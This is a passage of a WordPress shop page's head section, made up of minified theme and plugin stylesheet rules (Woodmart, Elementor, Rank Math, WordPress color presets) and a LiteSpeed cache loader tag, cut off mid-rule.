.menu-open-label{text-transform:var(--wd-header-el-transform);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-header-cats .menu-opener.color-scheme-light{color:#fff}.wd-header-cats .menu-opener:not(.has-bg){background-color:var(--wd-primary-color)}.wd-header-cats .menu-opener-icon:not(.custom-icon):after{font-size:18px;content:"";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener{padding:10px 15px;min-width:270px;height:50px;border-top-left-radius:var(--wd-brd-radius);border-top-right-radius:var(--wd-brd-radius)}.wd-header-cats.wd-style-1 .menu-opener:after{font-size:11px;margin-inline-start:auto;content:"";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener-icon{flex:0 0 auto;margin-inline-end:10px}.wd-dropdown-cats{right:0;z-index:299;min-width:270px;box-shadow:none}.wd-dropdown-cats,.wd-dropdown-cats .wd-nav-vertical,.wd-dropdown-cats .wd-nav-vertical>li:first-child>a{border-top-left-radius:0;border-top-right-radius:0}.wd-nav-vertical{position:relative;display:flex;border-radius:var(--wd-brd-radius);gap:0;--nav-chevron-color:rgba(82, 82, 82, .45);--nav-drop-sp:0.001px}.wd-nav-vertical>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-vertical>li>a{padding:12px 18px;color:var(--color-gray-800);text-transform:unset;font-size:14px;line-height:20px}.wd-nav-vertical>li:first-child>a{border-top-left-radius:var(--wd-brd-radius);border-top-right-radius:var(--wd-brd-radius)}.wd-nav-vertical>li:last-child>a{border-bottom-right-radius:var(--wd-brd-radius);border-bottom-left-radius:var(--wd-brd-radius)}.wd-nav-vertical>li.menu-item-has-children>a:after{margin-inline-start:auto;color:var(--nav-chevron-color);font-weight:400;font-size:clamp(6px,60%,18px);content:""}.wd-nav-vertical .wd-dropdown-menu{margin:0;top:0;inset-inline-start:calc(100% + var(--nav-drop-sp));transform:translateX(-15px) translateY(0) translateZ(0)}.wd-nav-vertical .wd-dropdown-menu:after{inset-block:0 auto;inset-inline-start:auto;inset-inline-end:100%;height:100%;width:var(--nav-drop-sp)}.wd-nav-vertical.wd-design-with-bg{background-color:var(--wd-primary-color);box-shadow:0 0 3px rgb(0 0 0/.15);--wd-icon-style-with-bg:brightness(0) invert(1);--wd-icon-style-with-bg-hover:brightness(1) invert(0)}.wd-nav-vertical.wd-design-with-bg>li>a{padding:18px 20px;color:#fff;font-weight:600;font-size:16px;line-height:24px}.wd-nav-vertical.wd-design-with-bg>li.menu-item-has-children>a:after{color:inherit}.wd-info-box{position:relative;display:flex;flex-direction:column;border-radius:var(--wd-brd-radius);gap:var(--ib-icon-sp);--ib-icon-sp:20px}.wd-info-box .box-icon-wrapper{flex:0 0 auto;line-height:0}.wd-info-box :is(.info-box-icon,.info-svg-wrapper){display:inline-block;max-width:100%}.wd-info-box .info-svg-wrapper img{height:inherit}.wd-info-box .info-svg-wrapper :is(img,svg){width:inherit!important;height:inherit!important}.wd-info-box .info-box-content{--wd-tags-mb:10px;position:relative;flex:1 1 auto;border-radius:var(--wd-brd-radius)}.wd-info-box-link{z-index:2}:is(.box-icon-align-left,.box-icon-align-right) .box-icon-wrapper{max-width:50%}.box-icon-align-left{flex-direction:row}.box-with-icon .info-box-icon{overflow:hidden}.wd-header-cart.wd-design-3>a{height:auto}.wd-header-cart.wd-design-3 .wd-tools-icon:before{color:rgb(0 0 0/.17);font-size:32px}.wd-header-cart.wd-design-3 .wd-tools-text{display:flex;flex-direction:column-reverse;margin-inline-start:12px;padding-inline-start:12px;border-inline-start:1px solid rgb(0 0 0/.1)}.wd-header-cart.wd-design-3 .wd-cart-number{width:auto;height:auto;border-radius:0;color:#767676;text-align:inherit;text-transform:none;font-weight:400;font-size:13px;line-height:20px}.wd-header-cart.wd-design-3 .wd-cart-number>span{display:inline-block}.wd-header-cart.wd-design-3 .wd-cart-subtotal{line-height:20px}.wd-header-cart.wd-design-3 .wd-cart-subtotal .amount{color:var(--wd-primary-color);font-weight:900;font-size:14px}.product-image-summary .summary-inner{--wd-mb:20px;container:entry-summary/inline-size}.single-product .wd-builder-off{--wd-single-spacing:40px}.wd-builder-off .single-product-page>div:not(:last-child){margin-bottom:var(--wd-single-spacing)}.single-breadcrumbs-wrapper :is(.wd-breadcrumbs,.yoast-breadcrumb){flex:1 1 auto;text-align:start}.single-breadcrumbs-wrapper .wd-products-nav{flex:0 0 auto}.summary-inner>.wd-action-btn{margin-inline-end:20px}@media (max-width:1024px){.single-product .wd-builder-off{--wd-single-spacing:20px;padding-block:20px}}@media (max-width:768.98px){.single-product-page .summary-inner{margin-bottom:-20px}}.summary-inner .product_meta{margin-bottom:10px;padding-top:20px;border-top:1px solid var(--brdcolor-gray-300)}.summary-inner>.price{font-size:155%;line-height:1.2}@media (max-width:1024px){.summary-inner>.price{margin-bottom:15px;font-size:130%}}.tabs-layout-tabs .shop_attributes{max-width:650px}.woocommerce-product-gallery{display:flex;flex-wrap:wrap;gap:var(--wd-gallery-gap,10px)}.woocommerce-product-gallery>*{flex:1 1 100%;max-width:100%}.woocommerce-product-gallery img{width:100%;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-carousel-inner{margin:0}.woocommerce-product-gallery .wd-carousel{--wd-gap:var(--wd-gallery-gap, 10px);padding:0;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-nav-arrows.wd-pos-sep{--wd-arrow-offset-h:calc(var(--wd-arrow-width, var(--wd-arrow-size, 50px)) / -1)}.woocommerce-product-gallery .woocommerce-product-gallery__image{position:relative;overflow:hidden;border-radius:var(--wd-brd-radius)}.wd-gallery-thumb :is(.wd-carousel-item:hover,.wd-thumb-active,.wd-carousel:not(.wd-initialized) .wd-carousel-item:first-child){opacity:.5}.product-additional-galleries{position:absolute;bottom:0;inset-inline-start:0;z-index:3;display:flex;align-items:flex-start;flex-direction:column;gap:10px;padding:15px}.wd-action-btn.wd-style-icon-bg-text{--wd-action-icon-size:18px;--wd-action-color:var(--color-gray-600);--wd-action-color-hover:var(--color-gray-800)}.wd-action-btn.wd-style-icon-bg-text>a{flex-wrap:nowrap;overflow:hidden;min-width:calc(var(--wd-action-icon-size)*2.8);height:calc(var(--wd-action-icon-size)*2.8);border-radius:calc(var(--wd-action-icon-size)*2);background-color:var(--bgcolor-white);box-shadow:0 0 5px rgb(0 0 0/.08)}.wd-action-btn.wd-style-icon-bg-text>a:before{display:inline-flex;align-items:center;justify-content:center;width:calc(var(--wd-action-icon-size)*2.8);height:calc(var(--wd-action-icon-size)*2.8)}.wd-action-btn.wd-style-icon-bg-text>a>span{overflow:hidden;max-width:0;white-space:nowrap;font-size:90%;font-weight:600}.wd-show-product-gallery-wrap>a:before{content:""}.woocommerce-product-gallery .product-labels{inset-inline-start:auto;z-index:10;align-items:flex-end;max-width:30%}.woocommerce-product-gallery .product-labels.labels-rectangular{inset-inline:auto 0}@media (max-width:1024px){.wd-action-btn.wd-style-icon-bg-text{--wd-action-icon-size:16px}}@media (min-width:1025px){.thumbs-position-left{flex-wrap:nowrap}.thumbs-position-left.wd-has-thumb .wd-gallery-images{flex:0 0 100%;max-width:calc(100% - var(--wd-thumbs-width, 132px));align-self:flex-start}.thumbs-position-left .wd-gallery-thumb{flex:1 1 auto;order:-1;height:var(--wd-thumbs-height,auto)}.thumbs-position-left .wd-gallery-thumb .wd-carousel-inner{position:absolute;inset:0}.thumbs-position-left .wd-gallery-thumb .wd-carousel{margin-inline:0;touch-action:pan-x;height:calc(var(--wd-thumbs-height, 100%) - 30px)}.thumbs-position-left .wd-gallery-thumb .wd-carousel-wrap{flex-direction:column}.thumbs-position-left .wd-gallery-thumb .wd-carousel-item{flex:0 0 auto;max-width:none;height:calc(100%/var(--wd-col));padding-inline:0;width:100%}.thumbs-position-left .wd-gallery-thumb .wd-carousel-item img{height:calc(100% - var(--wd-gap));margin-bottom:var(--wd-gap);object-fit:cover}.thumbs-position-left .wd-thumb-nav{--wd-arrow-width:100%;--wd-arrow-height:30px;--wd-arrow-icon-size:14px;--wd-arrow-bg:var(--bgcolor-gray-200);--wd-arrow-bg-hover:var(--bgcolor-gray-300);--wd-arrow-bg-dis:var(--bgcolor-gray-200);--wd-arrow-radius:calc(var(--wd-brd-radius) / 1.5);display:flex;gap:5px}.thumbs-position-left .wd-thumb-nav .wd-btn-arrow{flex:1 1 auto}.thumbs-position-left .wd-thumb-nav .wd-arrow-inner:after{rotate:90deg}.thumbs-position-left .wd-thumb-nav.wd-pos-sep .wd-btn-arrow{position:static}}.wd-carousel-container{--wd-width:100%;position:relative;width:var(--wd-width)}.wd-carousel-inner{position:relative;margin:-15px 0}.wd-carousel{position:relative;overflow:var(--wd-carousel-overflow,hidden);padding:15px 0;margin-inline:calc(var(--wd-gap)/-2);touch-action:pan-y}@supports (overflow:clip){.wd-carousel{overflow:var(--wd-carousel-overflow,clip)}}.wd-carousel-wrap{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box;transform:translate3d(0,0,0)}.wd-carousel-item{position:relative;height:100%;flex:0 0 calc(100%/var(--wd-col));max-width:calc(100%/var(--wd-col));padding:0 calc(var(--wd-gap)/2);transform:translate3d(0,0,0)}.product-labels{position:absolute;top:7px;inset-inline-start:7px;z-index:1;display:flex;align-items:flex-start;flex-direction:column;gap:10px;max-width:50%;transform:translateZ(0)}.product-label{padding:5px 10px;min-width:50px;color:#fff;text-align:center;text-transform:uppercase;word-break:break-all;font-weight:600;font-size:12px;line-height:1.2}.product-label.onsale{background-color:var(--wd-primary-color);direction:ltr}@media (max-width:576px){.product-labels{gap:5px}.product-label{padding-inline:5px;min-width:40px;font-size:10px}}.product-labels.labels-rectangular{top:15px;inset-inline-start:0}.wd-carousel:not(.wd-initialized)+.wd-nav-arrows .wd-btn-arrow{opacity:0!important}.wd-arrow-inner{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-arrow-width,var(--wd-arrow-size,50px));height:var(--wd-arrow-height,var(--wd-arrow-size,50px));line-height:1;color:var(--wd-arrow-color,var(--color-gray-800));background:var(--wd-arrow-bg,unset);box-shadow:var(--wd-arrow-shadow,unset);border:var(--wd-arrow-brd,unset) var(--wd-arrow-brd-color,unset);border-radius:var(--wd-arrow-radius,unset)}.wd-arrow-inner:after{font-size:var(--wd-arrow-icon-size,24px);font-family:"woodmart-font"}.wd-disabled .wd-arrow-inner{color:var(--wd-arrow-color-dis,var(--color-gray-400));background:var(--wd-arrow-bg-dis,var(--wd-arrow-bg));border-color:var(--wd-arrow-brd-color-dis,var(--wd-arrow-brd-color))}.wd-prev .wd-arrow-inner:after{content:""}.wd-next .wd-arrow-inner:after{content:""}.wd-nav-arrows.wd-pos-sep:after{content:"";position:absolute;inset:0 calc((var(--wd-arrow-width, var(--wd-arrow-size, 50px)) + var(--wd-arrow-offset-h, 0px))*-1)}.wd-nav-arrows.wd-pos-sep .wd-btn-arrow{position:absolute;top:calc(50% - var(--wd-arrow-offset-v, 0px) + var(--wd-arrow-height, var(--wd-arrow-size, 50px))/-2);z-index:250}.wd-nav-arrows.wd-pos-sep .wd-prev{inset-inline-end:calc(100% + var(--wd-arrow-offset-h, 0px))}.wd-nav-arrows.wd-pos-sep .wd-next{inset-inline-start:calc(100% + var(--wd-arrow-offset-h, 0px))}@media (min-width:1025px){.wd-nav-arrows[class*="wd-hover"].wd-pos-sep .wd-btn-arrow{opacity:0}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-prev{transform:translateX(-30px)}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-next{transform:translateX(30px)}}@media (max-width:1024px){.wd-nav-arrows{--wd-arrow-icon-size:16px;--wd-arrow-size:40px}.wd-nav-arrows:where(.wd-pos-sep){--wd-arrow-offset-h:-12px}}.wd-products-nav .wd-dropdown{right:0;left:auto;margin-left:0;margin-right:calc(var(--nav-gap, .001px)/2*-1);display:flex;align-items:center;min-width:240px}.wd-products-nav{position:relative;display:inline-flex;align-items:center;letter-spacing:0;font-size:14px}.wd-product-nav-btn{display:flex;align-items:center;justify-content:center;width:24px;height:24px;color:var(--color-gray-900)}.wd-product-nav-btn:before{font-size:12px;font-family:"woodmart-font"}.wd-product-nav-btn.wd-btn-prev:before{content:""}.wd-product-nav-btn.wd-btn-next:before{content:""}.wd-product-nav-btn.wd-btn-back span{font-size:0}.wd-product-nav-btn.wd-btn-back:before{content:""}.wd-product-nav-thumb{flex-shrink:0;max-width:90px}.wd-product-nav-thumb img{border-top-left-radius:var(--wd-brd-radius);border-bottom-left-radius:var(--wd-brd-radius)}.wd-product-nav-desc{padding:10px 15px}.wd-product-nav-desc .wd-entities-title{margin-bottom:5px}@media (max-width:768.98px){.wd-products-nav .wd-dropdown{display:none}}a.wws-product-query-btn{display:inline-flex;width:auto;align-items:center;justify-content:center;padding:5px 8px;border-radius:3px;position:relative;text-decoration:none!important;margin:5px 0}.wws-product-query-btn__img{width:50px;height:50px}.wws-product-query-btn__img img{width:100%;height:100%}.wws-product-query-btn__text{margin-left:10px;display:flex;flex-direction:column}.wws-product-query-btn__text span{line-height:20px;font-size:15px}.wc-tabs-wrapper .woocommerce-Tabs-panel{display:none}.wc-tabs-wrapper .shop_attributes{margin:0 auto}.tabs-layout-tabs>.wd-accordion-item>.wd-accordion-title{display:none}.wd-accordion-title{display:flex;align-items:center;gap:12px;padding-block:var(--wd-accordion-spacing)}.wd-accordion-title:is(.wd-active,:hover)>.wd-accordion-title-text{color:var(--wd-primary-color)}.wd-accordion-title-text{display:flex;align-items:center;flex:1;gap:5px;color:var(--wd-title-color);font-weight:var(--wd-title-font-weight);font-size:var(--wd-accordion-font-size,16px)}.wd-accordion-opener{position:relative;color:var(--color-gray-300);text-align:center;font-size:10px;line-height:1}.commentlist .children{list-style:none;--li-pl:0;--list-mb:0;--li-mb:0;margin-inline-start:30px;border-top:1px solid var(--brdcolor-gray-300)}.commentlist .children .comment:last-child{padding-bottom:0;border-bottom:none}.woocommerce-Reviews{--wd-row-gap:var(--wd-col-gap);--wd-col-gap:40px;display:flex;flex-wrap:wrap;row-gap:var(--wd-row-gap);margin-inline:calc(var(--wd-col-gap)/-2)}.woocommerce-Reviews>:is(div,p){flex:1 1 100%;padding-inline:calc(var(--wd-col-gap)/2);order:0}.woocommerce-Reviews .woocommerce-Reviews-title{margin-bottom:0;font-size:unset}.woocommerce-Reviews #comments{position:relative;order:1}.woocommerce-Reviews #comments .wd-loader-overlay{inset-inline:calc(var(--wd-col-gap)/2)}.woocommerce-Reviews #comments .wd-loader-overlay:after{top:min(calc(50% - 13px),150px)}.wd-form-pos-after #review_form_wrapper{order:2}.comment-form>:is(.comment-form-rating,.woocommerce-error){flex-basis:100%;max-width:100%;width:100%}.comment-form>.comment-form-rating{display:flex;align-items:center;padding-inline:10px;margin-bottom:15px}.comment-form .comment-form-rating{line-height:1}.comment-form .comment-form-rating label{display:inline-block;margin-bottom:0;margin-inline-end:15px}.comment-form .comment-form-rating label:after{content:":";margin-inline-start:2px}.comment-form .comment-form-rating select{display:none}.wd-reviews-heading{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;gap:20px;margin-bottom:20px}.wd-reviews-tools{display:flex;flex-wrap:wrap;align-items:center;gap:5px 15px}.wd-reviews-tools:first-child{flex-grow:1;flex-basis:max(50%,500px)}.commentlist{--list-mb:0;--li-mb:0;--li-pl:0;--wd-gap:15px;list-style:none}.commentlist>li{padding-bottom:15px;border-bottom:1px solid var(--brdcolor-gray-300)}.commentlist .comment_container{display:flex}.commentlist .avatar{align-self:flex-start;max-width:60px;border-radius:50%;margin-inline-end:20px}.commentlist .comment-text{display:flex;flex-direction:column;align-items:flex-start;justify-content:space-between;flex:1 1 auto}.commentlist .meta{margin-bottom:10px;margin-inline-end:10px}.commentlist .description{flex:1 1 100%;width:100%;max-width:100%;--wd-tags-mb:10px}.commentlist .description>*:last-child{margin-bottom:0}.commentlist .comment-text>[class*="star-rating"]{margin-bottom:10px;margin-inline-end:0}.woocommerce-review__author{color:var(--color-gray-900)}@media (min-width:1025px){.wd-single-reviews.wd-layout-two-column .woocommerce-Reviews>:is(div,p){flex-basis:max(400px,50%)}}.wd-review-style-1{margin-block:-15px -30px;clip-path:inset(-100vw 0 17px -100vw)}.wd-review-style-1 .meta time{font-style:italic}.wd-review-style-1 .comment_container{align-items:flex-start;padding:15px 0}@media (min-width:769px){.wd-review-style-1 .comment-text{flex-direction:row;flex-wrap:wrap}}.comment-form{display:flex;flex-wrap:wrap;margin-inline:-10px}.comment-form>p{flex:1 1 max(400px,50%);margin-bottom:15px;padding-inline:10px}.comment-form .comment-notes,.comment-form .comment-form-comment,.comment-form .form-submit,.comment-form .comment-form-cookies-consent{flex-basis:100%;max-width:100%;width:100%}.comment-form .comment-form-cookies-consent label{display:inline}.comment-form .comment-notes{margin-bottom:20px}.comment-form .form-submit{margin-block:5px 0}.comment-form .submit{border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform,uppercase));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight,600));font-family:var(--btn-accented-font-family,var(--btn-font-family,inherit));font-style:var(--btn-accented-font-style,var(--btn-font-style,unset))}.comment-form-comment{width:100%!important}#comments .avatar{flex:1 0 auto;margin-inline-start:0}.elementor-726 .elementor-element.elementor-element-7fa0583>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:flex-start;align-items:flex-start}@media (max-width:1024px){.elementor-726 .elementor-element.elementor-element-2e923df7>.elementor-element-populated{margin:0 0 30px 0;--e-column-margin-right:0px;--e-column-margin-left:0px}}@media (max-width:1024px) and (min-width:768px){.elementor-726 .elementor-element.elementor-element-2e923df7{width:100%}.elementor-726 .elementor-element.elementor-element-78fd86a6{width:100%}}.wd-gallery-item{display:flex;height:auto;overflow:hidden;align-items:var(--wd-align-items);justify-content:var(--wd-justify-content)}.wd-gallery-item img{border-radius:var(--wd-brd-radius)}.wd-text-block:not(.inline-element){max-width:var(--content-width);--content-width:var(--wd-max-width)}.wd-text-block:not(.inline-element).text-left{margin-right:auto}.scrollToTop{position:fixed;right:20px;bottom:20px;z-index:350;display:flex;align-items:center;justify-content:center;width:50px;height:50px;border-radius:50%;background-color:rgba(var(--bgcolor-white-rgb),.9);box-shadow:0 0 5px rgb(0 0 0/.17);color:var(--color-gray-800);font-size:16px;opacity:0;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateX(100%)}.scrollToTop:after{content:"";font-family:"woodmart-font"}@media (max-width:1024px){.scrollToTop{right:12px;bottom:12px;width:40px;height:40px;font-size:14px}}.login-form-side .woocommerce-notices-wrapper{padding:20px 15px 0 15px}.login-form-side .woocommerce-form-login{padding:20px 15px 15px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.login-form-side .woocommerce-form-login.hidden-form{display:none}.create-account-question{padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300);text-align:center;--wd-tags-mb:15px}.create-account-question p{color:var(--color-gray-900);font-weight:600}.create-account-question:before{display:block;margin-bottom:15px;color:var(--color-gray-200);font-size:54px;line-height:1;content:"";font-family:"woodmart-font"}.create-account-question .btn{--btn-color:var(--color-gray-800);--btn-color-hover:var(--color-gray-500);--btn-brd-color:var(--wd-primary-color);--btn-bgcolor:transparent;--btn-brd-width:2px;--btn-height:none;--btn-padding:0;border-top:0;border-inline:0}.wd-toolbar{position:fixed;inset-inline:0;bottom:0;z-index:350;display:flex;align-items:center;justify-content:space-between;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;padding:5px;height:55px;background-color:var(--bgcolor-white);box-shadow:0 0 9px rgb(0 0 0/.12)}.wd-toolbar>div{flex:1 0 20%}.wd-toolbar>div a{height:45px}.wd-toolbar .wd-header-cart.wd-design-5:not(.wd-style-text){margin-inline-end:0}.wd-toolbar.wd-toolbar-label-show>div a{position:relative;padding-bottom:15px}.wd-toolbar.wd-toolbar-label-show .wd-toolbar-label{display:block}.wd-toolbar-label{position:absolute;inset-inline:10px;bottom:3px;display:none;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:600;font-size:11px;line-height:1;padding:1px 0}.wd-toolbar-shop .wd-tools-icon:before{content:"";font-family:"woodmart-font"}@media (min-width:1025px){.wd-toolbar{display:none}}@media (max-width:1024px){.sticky-toolbar-on{padding-bottom:55px}.sticky-toolbar-on .scrollToTop{bottom:67px}}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}:root{--rankmath-wp-adminbar-height:0}#rank-math-rich-snippet-wrapper{overflow:hidden}#rank-math-rich-snippet-wrapper h5.rank-math-title{display:block;font-size:18px;line-height:1.4}#rank-math-rich-snippet-wrapper .rank-math-review-image{float:right;max-width:40%;margin-left:15px}#rank-math-rich-snippet-wrapper .rank-math-review-data{margin-bottom:15px}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper{width:100%;padding:0 0 20px 0;float:left;clear:both;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{border:0;display:block;margin:0;width:auto;float:left;text-align:left;padding:0;font-size:24px;line-height:1;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:left;margin-left:15px;margin-top:5px;position:relative;z-index:99;line-height:1}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper{display:inline-block;white-space:nowrap;position:relative;color:#e7e7e7}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper .rank-math-review-result{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap;color:#ffbe01}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i{font-size:18px;-webkit-text-stroke-width:1px;font-style:normal;padding:0 2px;line-height:inherit}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i:before{content:"★"}@media screen and (max-width:480px){#rank-math-rich-snippet-wrapper .rank-math-review-image{display:block;max-width:100%;width:100%;text-align:center;margin-right:0}#rank-math-rich-snippet-wrapper .rank-math-review-data{clear:both}}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://bdonix.com/wp-content/litespeed/ucss/be19e194999b77b2a7800afcd4a456e8.css?ver=fe326" /><script data-optimized="1" type="litespeed/javascript" data-src="https://bdonix.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://bdonix.com/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: 